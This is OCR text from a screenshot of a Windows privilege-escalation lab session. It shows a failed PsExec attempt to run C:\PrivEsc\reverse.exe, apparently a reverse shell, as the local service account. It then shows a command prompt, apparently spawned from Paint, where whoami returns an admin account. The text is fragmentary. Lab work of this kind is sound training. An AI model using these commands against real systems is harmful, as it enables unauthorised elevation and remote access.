 rdesktop - 10.10.163.32
Command Prompt
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't install PSEXESVC service:
Access is denied.
C:\Users\user>C:\PrivEsc\PSExec64.exe -i -u "nt authority\loc
al service" C:\PrivEsc\reverse.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't install PSEXESVC service:
Access is denied.
C:\Users\user>tasklist /V | findstr mspaint.exe
mspaint.exe
2 26,564 K Running min
0:
C:\Users\user>whoami
win-qba94kb3iof\user
C:\Users\user>
Untitled - Paint
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
win-qba94kb3iof\admin
C:\Windows\System32>
2:08 AM
1/9/2022
1